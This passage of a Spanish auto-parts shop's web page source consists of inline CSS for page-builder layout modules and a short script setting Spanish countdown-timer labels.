#ffffff;}#steasy_column_74 .acc_header a.collapsed{background-color: #f2f2f2;}#steasy_column_74 .acc_header a.collapsed:hover, #steasy_column_74 .acc_header a{background-color: #333333;border-color: #333333;}#steasy_column_74 .acc_header a, #steasy_column_74 .acc_box, #steasy_column_74 .collapse{border-color: #f2f2f2;}#steasy_column_74 .acc_content{padding-left: 10px;padding-right: 10px;}#steasy_column_75{padding-top: 0px;}#steasy_column_75{padding-bottom: 0px;}#steasy_column_69{padding-top: 68px;}#steasy_column_69{padding-bottom: 68px;}#steasy_column_72{padding-top: 0px;}#steasy_column_72{padding-bottom: 0px;}#steasy_column_72 .acc_header a.collapsed{color: #777777;}#steasy_column_72 .acc_header a.collapsed:hover, #steasy_column_72 .acc_header a{color: #444444;}#steasy_column_72 .acc_header a.collapsed .acc_icon{color: #777777;}#steasy_column_72 .acc_header a.collapsed:hover .acc_icon, #steasy_column_72 .acc_header a .acc_icon{color: #444444;}#steasy_column_72 .acc_header a.collapsed .acc_icon{background-color: #ffffff;}#steasy_column_72 .acc_header a.collapsed:hover .acc_icon, #steasy_column_72 .acc_header a .acc_icon{background-color: #ffffff;}#steasy_column_72 .acc_header a .acc_icon{font-size: 16px;}#steasy_column_72 .acc_content{background-color: #F2F2F2;}#steasy_column_72 .acc_content{padding-left: 10px;padding-right: 10px;}#steasy_column_73{padding-top: 0px;}#steasy_column_73{padding-bottom: 0px;}#steasy_column_73 .acc_header a.collapsed .acc_icon{color: #777777;}#steasy_column_73 .acc_header a.collapsed:hover .acc_icon, #steasy_column_73 .acc_header a .acc_icon{color: #ffffff;}#steasy_column_73 .acc_header a.collapsed .acc_icon{background-color: #f2f2f2;}#steasy_column_73 .acc_header a.collapsed:hover .acc_icon, #steasy_column_73 .acc_header a .acc_icon{background-color: #333333;}#easycontent_container_25 {padding-top:30px;}#steasy_column_88{padding-top: 0px;}#steasy_column_88{padding-bottom: 0px;}#steasy_column_96{padding-top: 0px;}#steasy_column_96{padding-bottom: 0px;}#steasy_column_96 .stsocial_2_1 li,#steasy_column_96 .stsocial_2_2 li,#steasy_column_96 .stsocial_2_3 li{padding-bottom: 20px;}#steasy_column_96 .stsocial_1_1 li,#steasy_column_96 .stsocial_1_2 li,#steasy_column_96 .stsocial_1_3 li{padding-right: 20px;}#steasy_column_96 .stsocial_list a .social_wrap{color: #b1b1b1;}#steasy_column_96 .stsocial_list a:hover .social_wrap{color: #ffffff;}#steasy_column_96 .stsocial_list a .social_wrap{background-color: #ffffff;}#steasy_column_96 .stsocial_list a:hover .social_wrap{background-color: #333333;border-color: #333333;}#steasy_column_96 .stsocial_list a .social_wrap{font-size: 20px;}#steasy_column_96 .stsocial_list a .social_wrap{width: 50px;height: 50px;line-height: 50px;}#steasy_column_91{padding-top: 0px;}#steasy_column_91{padding-bottom: 0px;}#steasy_column_101{padding-top: 0px;}#steasy_column_101{padding-bottom: 0px;}#steasy_element_174{margin-top: 30px;}#steasy_element_174{margin-bottom: 30px;}#steasy_column_89{padding-top: 0px;}#steasy_column_89{padding-bottom: 0px;}#steasy_column_99{padding-top: 0px;}#steasy_column_99{padding-bottom: 0px;}#steasy_column_99 .stsocial_2_1 li,#steasy_column_99 .stsocial_2_2 li,#steasy_column_99 .stsocial_2_3 li{padding-bottom: 20px;}#steasy_column_99 .stsocial_1_1 li,#steasy_column_99 .stsocial_1_2 li,#steasy_column_99 .stsocial_1_3 li{padding-right: 20px;}#steasy_column_99 .stsocial_list a .social_wrap{color: #b1b1b1;}#steasy_column_99 .stsocial_list a:hover .social_wrap{color: #ffffff;}#steasy_column_99 .stsocial_list a:hover .social_wrap{background-color: #333333;border-color: #333333;}#steasy_column_99 .stsocial_list a .social_wrap{border: 2px solid transparent;}#steasy_column_99 .stsocial_list a .social_wrap{border-color: #ededed;}#steasy_column_99 .stsocial_list a .social_wrap{border-radius: 100px;}#steasy_column_99 .stsocial_list a .social_wrap{font-size: 20px;}#steasy_column_99 .stsocial_list a .social_wrap{width: 50px;height: 50px;line-height: 46px;}#steasy_column_92{padding-top: 0px;}#steasy_column_92{padding-bottom: 0px;}#steasy_column_102{padding-top: 0px;}#steasy_column_102{padding-bottom: 0px;}#steasy_element_175{margin-top: 30px;}#steasy_element_175{margin-bottom: 30px;}#steasy_column_90{padding-top: 0px;}#steasy_column_90{padding-bottom: 0px;}#steasy_column_100{padding-top: 0px;}#steasy_column_100{padding-bottom: 0px;}#steasy_column_100 .stsocial_2_1 li,#steasy_column_100 .stsocial_2_2 li,#steasy_column_100 .stsocial_2_3 li{padding-bottom: 20px;}#steasy_column_100 .stsocial_1_1 li,#steasy_column_100 .stsocial_1_2 li,#steasy_column_100 .stsocial_1_3 li{padding-right: 20px;}#steasy_column_100 .stsocial_list a .social_wrap{color: #b1b1b1;}#steasy_column_100 .stsocial_list a:hover .social_wrap{color: #ffffff;}#steasy_column_100 .stsocial_list a .social_wrap{background-color: #ededed;}#steasy_column_100 .stsocial_list a:hover .social_wrap{background-color: #333333;border-color: #333333;}#steasy_column_100 .stsocial_list a .social_wrap{font-size: 20px;}#steasy_column_100 .stsocial_list a .social_wrap{width: 50px;height: 50px;line-height: 50px;}#steasy_column_93{padding-top: 0px;}#steasy_column_93{padding-bottom: 0px;}#steasy_column_103{padding-top: 0px;}#steasy_column_103{padding-bottom: 0px;}#steasy_element_176{margin-top: 30px;}#steasy_element_176{margin-bottom: 30px;}#steasy_column_94{padding-top: 0px;}#steasy_column_94{padding-bottom: 0px;}#steasy_column_106{padding-top: 0px;}#steasy_column_106{padding-bottom: 0px;}#steasy_column_106 .stsocial_2_1 li,#steasy_column_106 .stsocial_2_2 li,#steasy_column_106 .stsocial_2_3 li{padding-bottom: 20px;}#steasy_column_106 .stsocial_1_1 li,#steasy_column_106 .stsocial_1_2 li,#steasy_column_106 .stsocial_1_3 li{padding-right: 20px;}#steasy_column_106 .stsocial_list a .social_wrap{color: #b1b1b1;}#steasy_column_106 .stsocial_list a:hover .social_wrap{color: #ffffff;}#steasy_column_106 .stsocial_list a .social_wrap{background-color: #ededed;}#steasy_column_106 .stsocial_list a:hover .social_wrap{background-color: #333333;border-color: #333333;}#steasy_column_106 .stsocial_list a .social_wrap{border-radius: 2px;}#steasy_column_106 .stsocial_list a .social_wrap{font-size: 20px;}#steasy_column_106 .stsocial_list a .social_wrap{width: 50px;height: 50px;line-height: 50px;}#easycontent_container_26 .style_content, #easycontent_container_26 .style_content a{color:#ffffff;} #easycontent_container_26 .icon_line:after, #easycontent_container_26 .icon_line:before{background-color:#ffffff;} #easycontent_container_26 .line{border-color:#ffffff;}#easycontent_container_26 {padding-top:80px;}#easycontent_container_26 {padding-bottom:80px;}#easycontent_container_26 {margin-top:30px;}#easycontent_container_26 {margin-bottom:30px;}#easycontent_container_26 {background-image:url(https://www.recambiosdiez.com/upload/steasycontent/elementiconsbg.jpg);}#steasy_column_110{padding-top: 20px;}#steasy_column_110{padding-bottom: 0px;}#steasy_column_113{padding-top: 20px;}#steasy_column_113{padding-bottom: 0px;}#steasy_column_113 .stsocial_2_1 li,#steasy_column_113 .stsocial_2_2 li,#steasy_column_113 .stsocial_2_3 li{padding-bottom: 20px;}#steasy_column_113 .stsocial_1_1 li,#steasy_column_113 .stsocial_1_2 li,#steasy_column_113 .stsocial_1_3 li{padding-right: 20px;}#steasy_column_113 .stsocial_list a .social_wrap{color: #ffffff;}#steasy_column_113 .stsocial_list a:hover .social_wrap{color: #ffffff;}#steasy_column_113 .stsocial_list a .social_wrap{border-radius: 100px;}#steasy_column_113 .stsocial_list a .social_wrap{font-size: 26px;}#steasy_column_113 .stsocial_list a .social_wrap{width: 66px;height: 66px;line-height: 66px;}#steasy_column_113 #stsocial_item_195 .social_wrap{background-color: #31577C;}#steasy_column_113 #stsocial_item_195:hover .social_wrap{background-color: #27405A;border-color: #27405A;}#steasy_column_113 #stsocial_item_204 .social_wrap{background-color: #F88B02;}#steasy_column_113 #stsocial_item_204:hover .social_wrap{background-color: #D37605;border-color: #D37605;}#steasy_column_113 #stsocial_item_203 .social_wrap{background-color: #5858CC;}#steasy_column_113 #stsocial_item_203:hover .social_wrap{background-color: #4B4BAA;border-color: #4B4BAA;}#steasy_column_113 #stsocial_item_202 .social_wrap{background-color: #D84EBE;}#steasy_column_113 #stsocial_item_202:hover .social_wrap{background-color: #B743A0;border-color: #B743A0;}#steasy_column_113 #stsocial_item_201 .social_wrap{background-color: #5EB4C8;}#steasy_column_113 #stsocial_item_201:hover .social_wrap{background-color: #4B90A0;border-color: #4B90A0;}#steasy_column_113 #stsocial_item_200 .social_wrap{background-color: #3B5998;}#steasy_column_113 #stsocial_item_200:hover .social_wrap{background-color: #344D7E;border-color: #344D7E;}#steasy_column_113 #stsocial_item_199 .social_wrap{background-color: #FF6600;}#steasy_column_113 #stsocial_item_199:hover .social_wrap{background-color: #E35D00;border-color: #E35D00;}#steasy_column_113 #stsocial_item_198 .social_wrap{background-color: #56E73E;}#steasy_column_113 #stsocial_item_198:hover .social_wrap{background-color: #48C636;border-color: #48C636;}#steasy_column_113 #stsocial_item_197 .social_wrap{background-color: #3F3EE8;}#steasy_column_113 #stsocial_item_197:hover .social_wrap{background-color: #3B3BCE;border-color: #3B3BCE;}#steasy_column_113 #stsocial_item_196 .social_wrap{background-color: #131218;}#steasy_column_113 #stsocial_item_196:hover .social_wrap{background-color: #0A0A0A;border-color: #0A0A0A;}#steasy_column_113 #stsocial_item_205 .social_wrap{background-color: #2AAE0D;}#steasy_column_113 #stsocial_item_205:hover .social_wrap{background-color: #218E0D;border-color: #218E0D;}#steasy_column_111{padding-top: 0px;}#steasy_column_111{padding-bottom: 0px;}#steasy_column_114{padding-top: 0px;}#steasy_column_114{padding-bottom: 0px;}#steasy_element_206{margin-top: 20px;}#steasy_element_206{margin-bottom: 20px;}#steasy_element_206 .steasy_divider_item{border-color: #666666;}#steasy_column_112{padding-top: 0px;}#steasy_column_112{padding-bottom: 0px;}#steasy_column_115{padding-top: 0px;}#steasy_column_115{padding-bottom: 0px;}#steasy_column_115 .stsocial_2_1 li,#steasy_column_115 .stsocial_2_2 li,#steasy_column_115 .stsocial_2_3 li{padding-bottom: 20px;}#steasy_column_115 .stsocial_1_1 li,#steasy_column_115 .stsocial_1_2 li,#steasy_column_115 .stsocial_1_3 li{padding-right: 20px;}#steasy_column_115 .stsocial_list a .social_wrap{color: #ffffff;}#steasy_column_115 .stsocial_list a:hover .social_wrap{color: #ffffff;}#steasy_column_115 .stsocial_list a .social_wrap{border: 2px solid transparent;}#steasy_column_115 .stsocial_list a .social_wrap{border-color: #ffffff;}#steasy_column_115 .stsocial_list a .social_wrap{border-radius: 100px;}#steasy_column_115 .stsocial_list a .social_wrap{font-size: 26px;}#steasy_column_115 .stsocial_list a .social_wrap{width: 66px;height: 66px;line-height: 62px;}#steasy_column_115 #stsocial_item_207:hover .social_wrap{background-color: #3EA6E7;border-color: #3EA6E7;}#steasy_column_115 #stsocial_item_208:hover .social_wrap{background-color: #D00901;border-color: #D00901;}#steasy_column_115 #stsocial_item_209:hover .social_wrap{background-color: #5858CC;border-color: #5858CC;}#steasy_column_128{padding-top: 0px;}#steasy_column_128{padding-bottom: 0px;}#steasy_column_129{padding-top: 0px;}#steasy_column_129{padding-bottom: 0px;}#easycontent_container_37 {background-color:#F6F6F6;}#easycontent_container_37 {padding-top:50px;}#easycontent_container_37 {padding-bottom:50px;}#easycontent_container_37 {margin-top:30px;}#easycontent_container_37 {margin-bottom:30px;}#steasy_column_169{padding-top: 0px;}#steasy_column_169{padding-bottom: 0px;}#steasy_column_170{padding-top: 0px;}#steasy_column_170{padding-bottom: 0px;}#steasy_element_280 .textboxes_1_1 .easy_image{border: 0px solid transparent;}#steasy_element_280 .textboxes_1_1 .easy_image{width: 300px;}#steasy_element_280 .textboxes_1_1 .easy_header{color: #444444;}#steasy_element_280 .textboxes_1_1 .easy_sub_header{color: #999999;}#steasy_element_281 .textboxes_1_1 .easy_image{border: 0px solid transparent;}#steasy_element_281 .textboxes_1_1 .easy_image{width: 300px;}#steasy_element_281 .textboxes_1_1 .easy_header{color: #444444;}#steasy_element_281 .textboxes_1_1 .easy_sub_header{color: #999999;}#steasy_element_282 .textboxes_1_1 .easy_image{border: 0px solid transparent;}#steasy_element_282 .textboxes_1_1 .easy_image{width: 300px;}#steasy_element_282 .textboxes_1_1 .easy_header{color: #444444;}#steasy_element_282 .textboxes_1_1 .easy_sub_header{color: #999999;}#steasy_element_283 .textboxes_1_1 .easy_image{border: 0px solid transparent;}#steasy_element_283 .textboxes_1_1 .easy_image{width: 300px;}#steasy_element_283 .textboxes_1_1 .easy_header{color: #444444;}#steasy_element_283 .textboxes_1_1 .easy_sub_header{color: #999999;}#steasy_column_171{padding-top: 0px;}#steasy_column_171{padding-bottom: 0px;}#steasy_column_172{padding-top: 0px;}#steasy_column_172{padding-bottom: 0px;}#steasy_element_284 .textboxes_1_1 .easy_image{border: 0px solid transparent;}#steasy_element_284 .textboxes_1_1 .easy_image{border-radius: 500px;}#steasy_element_284 .textboxes_1_1 .easy_header{color: #444444;}#steasy_element_285 .textboxes_1_1 .easy_image{border: 0px solid transparent;}#steasy_element_285 .textboxes_1_1 .easy_image{border-radius: 500px;}#steasy_element_285 .textboxes_1_1 .easy_header{color: #444444;}#steasy_element_286 .textboxes_1_1 .easy_image{border: 0px solid transparent;}#steasy_element_286 .textboxes_1_1 .easy_image{border-radius: 500px;}#steasy_element_286 .textboxes_1_1 .easy_header{color: #444444;}#easycontent_container_39 {padding-top:100px;}#easycontent_container_39 {padding-bottom:100px;}#easycontent_container_39 {margin-bottom:0px;}#easycontent_container_39 {background-image:url(https://www.recambiosdiez.com/upload/steasycontent/teambottombg.jpg);}#steasy_column_173{padding-top: 0px;}#steasy_column_173{padding-bottom: 0px;}#steasy_column_174{padding-top: 0px;}#steasy_column_174{padding-bottom: 0px;}#steasy_element_287 .textboxes_2_1 .easy_image{border: 0px solid transparent;}#steasy_element_287 .textboxes_2_1 .easy_image{border-radius: 4px;}#steasy_element_287 .textboxes_2_1 .easy_image{width: 260px;}#steasy_element_287 .textboxes_2_1 .easy_header{color: #ffffff;}#steasy_element_287 .textboxes_2_1 .easy_header{font-size: 24px;}#steasy_element_287 .textboxes_2_1 .easy_text{color: #ffffff;}#steasy_element_287 .textboxes_2_1 .easy_text{font-size: 18px;}#steasy_element_287 .textboxes_2_1 .easy_link{color: #ffffff;}#steasy_element_287 .textboxes_2_1 .easy_link:hover{color: #E54D26;}#steasy_element_288 .textboxes_2_1 .easy_image{border: 0px solid transparent;}#steasy_element_288 .textboxes_2_1 .easy_image{border-radius: 4px;}#steasy_element_288 .textboxes_2_1 .easy_image{width: 260px;}#steasy_element_288 .textboxes_2_1 .easy_header{color: #ffffff;}#steasy_element_288 .textboxes_2_1 .easy_header{font-size: 24px;}#steasy_element_288 .textboxes_2_1 .easy_text{color: #ffffff;}#steasy_element_288 .textboxes_2_1 .easy_text{font-size: 18px;}#steasy_element_288 .textboxes_2_1 .easy_link{color: #ffffff;}#steasy_element_288 .textboxes_2_1 .easy_link:hover{color: #E54D26;}#easycontent_container_40 {padding-top:20px;}#steasy_column_175{padding-top: 0px;}#steasy_column_175{padding-bottom: 30px;}#steasy_column_179{padding-top: 0px;}#steasy_column_179{padding-bottom: 0px;}#steasy_column_180{padding-top: 0px;}#steasy_column_180{padding-bottom: 0px;}#steasy_column_176{padding-top: 0px;}#steasy_column_176{padding-bottom: 30px;}#steasy_column_181{padding-top: 0px;}#steasy_column_181{padding-bottom: 0px;}#steasy_column_182{padding-top: 0px;}#steasy_column_182{padding-bottom: 0px;}#steasy_column_183{padding-top: 0px;}#steasy_column_183{padding-bottom: 0px;}#steasy_element_293.sttext_block .dropcap>p:first-of-type::first-letter{color: #E54D26;}#steasy_element_293.sttext_block .blockquote {border-left-color: #E54D26;}#steasy_element_293.sttext_block .blockquote_1>p:first-of-type:before, #steasy_element_293.sttext_block .blockquote_1>p:first-of-type:after {color: #E54D26;}#steasy_column_178{padding-top: 0px;}#steasy_column_178{padding-bottom: 0px;}#steasy_column_185{padding-top: 0px;}#steasy_column_185{padding-bottom: 0px;}#steasy_element_297.sttext_block .sttext_item_content{font-size:16px;}#steasy_element_297.sttext_block .dropcap>p:first-of-type::first-letter{color: #777777;}#steasy_element_297.sttext_block .blockquote {border-left-color: #777777;}#steasy_element_297.sttext_block .blockquote_1>p:first-of-type:before, #steasy_element_297.sttext_block .blockquote_1>p:first-of-type:after {color: #777777;}#steasy_element_297.sttext_block{color: #444444;}#steasy_element_297.sttext_block{padding-top: 30px;}#steasy_column_177{padding-top: 0px;}#steasy_column_177{padding-bottom: 0px;}#steasy_column_184{padding-top: 0px;}#steasy_column_184{padding-bottom: 0px;}#easycontent_container_41 {margin-top:20px;}#steasy_column_186{padding-top: 0px;}#steasy_column_186{padding-bottom: 0px;}#steasy_column_187{padding-top: 0px;}#steasy_column_187{padding-bottom: 0px;}#steasy_element_298 .textboxes_1_1 .easy_image{border: 0px solid transparent;}#steasy_element_298 .textboxes_1_1 .easy_image{border-radius: 500px;}#steasy_element_298 .textboxes_1_1 .easy_image{width: 180px;}#steasy_element_298 .textboxes_1_1 .easy_header{color: #444444;}#steasy_element_298 .textboxes_1_1 .easy_sub_header{color: #999999;}#steasy_element_299 .textboxes_1_1 .easy_image{border: 0px solid transparent;}#steasy_element_299 .textboxes_1_1 .easy_image{border-radius: 500px;}#steasy_element_299 .textboxes_1_1 .easy_image{width: 180px;}#steasy_element_299 .textboxes_1_1 .easy_header{color: #444444;}#steasy_element_299 .textboxes_1_1 .easy_sub_header{color: #999999;}#steasy_element_300 .textboxes_1_1 .easy_image{border: 0px solid transparent;}#steasy_element_300 .textboxes_1_1 .easy_image{border-radius: 500px;}#steasy_element_300 .textboxes_1_1 .easy_image{width: 180px;}#steasy_element_300 .textboxes_1_1 .easy_header{color: #444444;}#steasy_element_300 .textboxes_1_1 .easy_sub_header{color: #999999;}#steasy_element_301 .textboxes_1_1 .easy_image{border: 0px solid transparent;}#steasy_element_301 .textboxes_1_1 .easy_image{border-radius: 500px;}#steasy_element_301 .textboxes_1_1 .easy_image{width: 180px;}#steasy_element_301 .textboxes_1_1 .easy_header{color: #444444;}#steasy_element_301 .textboxes_1_1 .easy_sub_header{color: #999999;}#easycontent_container_42 {padding-top:20px;}#steasy_column_188{padding-top: 0px;}#steasy_column_188{padding-bottom: 30px;}#steasy_column_194{padding-top: 0px;}#steasy_column_194{padding-bottom: 0px;}#steasy_column_195{padding-top: 0px;}#steasy_column_195{padding-bottom: 0px;}#steasy_column_189{padding-top: 0px;}#steasy_column_189{padding-bottom: 30px;}#steasy_column_196{padding-top: 0px;}#steasy_column_196{padding-bottom: 0px;}#steasy_column_200{padding-top: 0px;}#steasy_column_200{padding-bottom: 0px;}#steasy_column_201{padding-top: 0px;}#steasy_column_201{padding-bottom: 30px;}#steasy_column_203{padding-top: 0px;}#steasy_column_203{padding-bottom: 0px;}#steasy_column_204{padding-top: 0px;}#steasy_column_204{padding-bottom: 0px;}#steasy_column_202{padding-top: 0px;}#steasy_column_202{padding-bottom: 0px;}#steasy_column_205{padding-top: 0px;}#steasy_column_205{padding-bottom: 0px;}#steasy_column_206{padding-top: 0px;}#steasy_column_206{padding-bottom: 0px;}#steasy_column_190{padding-top: 0px;}#steasy_column_190{padding-bottom: 30px;}#steasy_column_207{padding-top: 0px;}#steasy_column_207{padding-bottom: 30px;}#steasy_column_208{padding-top: 0px;}#steasy_column_208{padding-bottom: 30px;}#steasy_column_191{padding-top: 0px;}#steasy_column_191{padding-bottom: 30px;}#steasy_column_209{padding-top: 0px;}#steasy_column_209{padding-bottom: 30px;}#steasy_column_210{padding-top: 0px;}#steasy_column_210{padding-bottom: 30px;}#steasy_column_211{padding-top: 0px;}#steasy_column_211{padding-bottom: 30px;}#steasy_column_193{padding-top: 0px;}#steasy_column_193{padding-bottom: 30px;}#steasy_column_218{padding-top: 0px;}#steasy_column_218{padding-bottom: 30px;}#steasy_column_219{padding-top: 0px;}#steasy_column_219{padding-bottom: 30px;}#steasy_column_220{padding-top: 0px;}#steasy_column_220{padding-bottom: 30px;}#steasy_column_222{padding-top: 0px;}#steasy_column_222{padding-bottom: 0px;}#steasy_column_221{padding-top: 0px;}#steasy_column_221{padding-bottom: 0px;}#steasy_column_223{padding-top: 0px;}#steasy_column_223{padding-bottom: 0px;}#steasy_column_224{padding-top: 0px;}#steasy_column_224{padding-bottom: 0px;}#steasy_column_192{padding-top: 0px;}#steasy_column_192{padding-bottom: 0px;}#steasy_column_212{padding-top: 0px;}#steasy_column_212{padding-bottom: 0px;}#steasy_column_213{padding-top: 0px;}#steasy_column_213{padding-bottom: 0px;}#steasy_column_214{padding-top: 0px;}#steasy_column_214{padding-bottom: 0px;}#steasy_column_215{padding-top: 0px;}#steasy_column_215{padding-bottom: 0px;}#steasy_column_216{padding-top: 0px;}#steasy_column_216{padding-bottom: 0px;}#steasy_column_217{padding-top: 0px;}#steasy_column_217{padding-bottom: 0px;}#easycontent_container_43 {padding-top:20px;}#steasy_column_225{padding-top: 0px;}#steasy_column_225{padding-bottom: 0px;}#steasy_column_234{padding-top: 0px;}#steasy_column_234{padding-bottom: 0px;}#steasy_column_228{padding-top: 0px;}#steasy_column_228{padding-bottom: 0px;}#steasy_column_240{padding-top: 0px;}#steasy_column_240{padding-bottom: 0px;}#steasy_element_335{margin-top: 30px;}#steasy_element_335{margin-bottom: 30px;}#steasy_column_226{padding-top: 0px;}#steasy_column_226{padding-bottom: 0px;}#steasy_column_235{padding-top: 0px;}#steasy_column_235{padding-bottom: 0px;}#steasy_column_236{padding-top: 0px;}#steasy_column_236{padding-bottom: 0px;}#steasy_column_229{padding-top: 0px;}#steasy_column_229{padding-bottom: 0px;}#steasy_column_241{padding-top: 0px;}#steasy_column_241{padding-bottom: 0px;}#steasy_element_336{margin-top: 30px;}#steasy_element_336{margin-bottom: 30px;}#steasy_column_227{padding-top: 0px;}#steasy_column_227{padding-bottom: 0px;}#steasy_column_239{padding-top: 0px;}#steasy_column_239{padding-bottom: 0px;}#steasy_column_237{padding-top: 0px;}#steasy_column_237{padding-bottom: 0px;}#steasy_column_238{padding-top: 0px;}#steasy_column_238{padding-bottom: 0px;}#steasy_column_230{padding-top: 0px;}#steasy_column_230{padding-bottom: 0px;}#steasy_column_242{padding-top: 0px;}#steasy_column_242{padding-bottom: 0px;}#steasy_element_337{margin-top: 30px;}#steasy_element_337{margin-bottom: 30px;}#steasy_column_232{padding-top: 0px;}#steasy_column_232{padding-bottom: 0px;}#steasy_column_244{padding-top: 0px;}#steasy_column_244{padding-bottom: 0px;}#steasy_element_339.sttext_block .sttext_item_image_inner img{border-radius: 500px;}#steasy_element_340.sttext_block .sttext_item_image_inner img{border-radius: 500px;}#steasy_column_231{padding-top: 0px;}#steasy_column_231{padding-bottom: 0px;}#steasy_column_243{padding-top: 0px;}#steasy_column_243{padding-bottom: 0px;}#steasy_element_338{margin-top: 30px;}#steasy_element_338{margin-bottom: 30px;}#steasy_column_233{padding-top: 0px;}#steasy_column_233{padding-bottom: 0px;}#steasy_column_245{padding-top: 0px;}#steasy_column_245{padding-bottom: 0px;}#steasy_column_250{padding-top: 0px;}#steasy_column_250{padding-bottom: 0px;}#steasy_column_251{padding-top: 0px;}#steasy_column_251{padding-bottom: 0px;}#easycontent_49 {padding-top:100px;}#easycontent_49 {padding-bottom:100px;}#steasy_column_256{padding-top: 0px;}#steasy_column_256{padding-bottom: 0px;}#steasy_column_258{padding-top: 0px;}#steasy_column_258{padding-bottom: 0px;}#steasy_column_257{padding-top: 0px;}#steasy_column_257{padding-bottom: 0px;}#steasy_column_259{padding-top: 0px;}#steasy_column_259{padding-bottom: 0px;}#easycontent_container_51 {padding-top:60px;}#easycontent_container_51 {margin-bottom:0px;}#easycontent_container_51 {background-image:url(https://www.recambiosdiez.com/modules/stthemeeditor/patterns/18.png);background-repeat:repeat;}#steasy_column_260{padding-top: 0px;}#steasy_column_260{padding-bottom: 0px;}#steasy_column_261{padding-top: 0px;}#steasy_column_261{padding-bottom: 0px;}#easycontent_container_52 {background-color:#f2f2f2;}#easycontent_container_52 {padding-top:90px;}#steasy_column_262{padding-top: 0px;}#steasy_column_262{padding-bottom: 0px;}#steasy_column_263{padding-top: 0px;}#steasy_column_263{padding-bottom: 0px;}#steasy_column_264{padding-top: 0px;}#steasy_column_264{padding-bottom: 0px;}#easycontent_container_53 {margin-bottom:0px;}#steasy_column_266{padding-top: 0px;}#steasy_column_266{padding-bottom: 0px;}#steasy_column_269{padding-top: 0px;}#steasy_column_269{padding-bottom: 0px;}#steasy_column_271{padding-top: 0px;}#steasy_column_271{padding-bottom: 0px;}#steasy_column_273{padding-top: 0px;}#steasy_column_273{padding-bottom: 0px;}#steasy_column_272{padding-top: 0px;}#steasy_column_272{padding-bottom: 0px;}#steasy_column_274{padding-top: 0px;}#steasy_column_274{padding-bottom: 0px;}#steasy_column_270{padding-top: 0px;}#steasy_column_270{padding-bottom: 0px;}#steasy_column_281{padding-top: 0px;}#steasy_column_281{padding-bottom: 0px;}</style>
<style>.stfeaturedslider_container.products_container .title_style_0,.stfeaturedslider_container.products_container .title_style_0 .title_block_inner{border-bottom-width:1px;}.stfeaturedslider_container.products_container .title_style_0 .title_block_inner{margin-bottom:-1px;}.stfeaturedslider_container.products_container .title_style_1 .flex_child, .stfeaturedslider_container.products_container .title_style_3 .flex_child{border-bottom-width:1px;}.stfeaturedslider_container.products_container .title_style_2 .flex_child{border-bottom-width:1px;border-top-width:1px;}.stfeaturedslider_container.products_container .title_style_0, .stfeaturedslider_container.products_container .title_style_1 .flex_child, .stfeaturedslider_container.products_container .title_style_2 .flex_child, .stfeaturedslider_container.products_container .title_style_3 .flex_child{border-bottom-color: #070728;}.stfeaturedslider_container.products_container .title_style_2 .flex_child{border-top-color: #070728;}.stfeaturedslider_container.products_container .title_style_0 .title_block_inner{border-color: #070728;}.stfeaturedslider_container .ajax_block_product .s_title_block a, .stfeaturedslider_container .ajax_block_product .old_price, .stfeaturedslider_container .ajax_block_product .product_desc{color:#070728;}.stfeaturedslider_container .ajax_block_product .price{color:#070728;}</style>
<style>.sthomenew_container .product_list.grid .product_list_item{padding-left:13px;padding-right:12px;}.sthomenew_container .product_list.grid{margin-left:-13px;margin-right:-12px;}.sthomenew_container.products_container .title_style_0,.sthomenew_container.products_container .title_style_0 .title_block_inner{border-bottom-width:1px;}.sthomenew_container.products_container .title_style_0 .title_block_inner{margin-bottom:-1px;}.sthomenew_container.products_container .title_style_1 .flex_child, .sthomenew_container.products_container .title_style_3 .flex_child{border-bottom-width:1px;}.sthomenew_container.products_container .title_style_2 .flex_child{border-bottom-width:1px;border-top-width:1px;}.sthomenew_container.products_container .title_style_0, .sthomenew_container.products_container .title_style_1 .flex_child, .sthomenew_container.products_container .title_style_2 .flex_child, .sthomenew_container.products_container .title_style_3 .flex_child{border-bottom-color: #070728;}.sthomenew_container.products_container .title_style_2 .flex_child{border-top-color: #070728;}.sthomenew_container .ajax_block_product .price{color:#070728;}</style>
<style>.st_banner_block_5 .st_image_layered_description .btn:hover{color:#444444!important;}</style>
<style>#st_news_letter_1 .st_news_letter_form_inner{max-width:258px;}#st_news_letter_1 .st_news_letter_input{height:35px;}#st_news_letter_1 .input-group-with-border{border-color:#444444;}#st_news_letter_popup_2 .modal-dialog{max-width:650px;}#st_news_letter_3 .input-group-with-border{border-color:#444444;}</style>
<style>.stbestsellers_container.products_container .title_style_0,.stbestsellers_container.products_container .title_style_0 .title_block_inner{border-bottom-width:1px;}.stbestsellers_container.products_container .title_style_0 .title_block_inner{margin-bottom:-1px;}.stbestsellers_container.products_container .title_style_1 .flex_child, .stbestsellers_container.products_container .title_style_3 .flex_child{border-bottom-width:1px;}.stbestsellers_container.products_container .title_style_2 .flex_child{border-bottom-width:1px;border-top-width:1px;}.stbestsellers_container.products_container .title_style_0, .stbestsellers_container.products_container .title_style_1 .flex_child, .stbestsellers_container.products_container .title_style_2 .flex_child, .stbestsellers_container.products_container .title_style_3 .flex_child{border-bottom-color: #070728;}.stbestsellers_container.products_container .title_style_2 .flex_child{border-top-color: #070728;}.stbestsellers_container.products_container .title_style_0 .title_block_inner{border-color: #070728;}.stbestsellers_container .ajax_block_product .s_title_block a, .stbestsellers_container .ajax_block_product .old_price, .stbestsellers_container .ajax_block_product .product_desc{color:#070728;}.stbestsellers_container .ajax_block_product .price{color:#070728;}</style>
<style>.countdown_timer.countdown_style_0 .countdown_wrap_inner div{padding-top:11px;padding-bottom:11px;}.countdown_timer.countdown_style_0 .countdown_wrap_inner div span{height:22px;line-height:22px;}.countdown_timer.countdown_style_0 .countdown_wrap_inner div{border-right:none;}.countdown_name{display:none;}</style>
<script type="4e1d8092eb9c61b870970833-text/javascript">
//<![CDATA[

var s_countdown_all = 0;
var s_countdown_id_products = []; 
var s_countdown_style = 0; 
var s_countdown_lang = new Array();
s_countdown_lang['day'] = "día";
s_countdown_lang['days'] = "días";
s_countdown_lang['hrs'] = "horas";
s_countdown_lang['min'] = "min";
s_countdown_lang['sec'] = "segundo";

//]]>
</script>
